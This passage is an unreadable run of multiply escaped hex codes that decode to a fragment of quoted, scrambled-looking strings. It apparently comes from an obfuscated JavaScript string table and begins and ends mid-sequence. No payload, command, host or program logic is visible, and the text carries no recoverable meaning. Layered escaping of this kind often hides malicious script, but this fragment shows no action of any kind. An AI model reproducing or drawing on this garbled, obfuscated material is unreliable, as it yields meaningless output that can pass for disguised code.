c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5